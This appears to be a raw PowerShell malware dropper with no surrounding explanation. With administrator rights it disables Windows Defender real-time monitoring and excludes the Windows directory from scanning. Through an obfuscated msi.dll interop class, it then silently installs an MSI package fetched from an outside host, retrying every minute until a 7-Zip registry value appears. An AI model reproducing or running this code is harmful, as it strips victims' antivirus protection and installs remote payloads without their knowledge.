 $currentPrincipal = New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())
if ($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator))
{
Set-MpPreference -DisableRealtimeMonitoring $true
Add-MpPreference -ExclusionPath "$env:windir"
$Regkeypath = "HKCU:\Software\7-Zip"
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
public static class PF88dNcdsDDqe7Zf
{
[DllImport("msi.dll", CharSet=CharSet.Auto)]
public static extern int MsiInstallProduct(string packagePath, string commandLine);
[DllImport("msi.dll")]
public static extern int MsiSetInternalUI(int dwUILevel, IntPtr phWnd);
}
"@
do
{
$msipathB = 'http://6kf.me/dl.php?id=5';
$msipathA = 'http://6kf.me/dl.php?id=5';
$msipathALL = @("$msipathB","$msipathA")
$NdSUIwuuWnpYHzFu = get-random $msipathALL;
[PF88dNcdsDDqe7Zf]::MsiSetInternalUI(2,0);
[PF88dNcdsDDqe7Zf]::MsiInstallProduct("$NdSUIwuuWnpYHzFu","")
Start-Sleep 60
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
}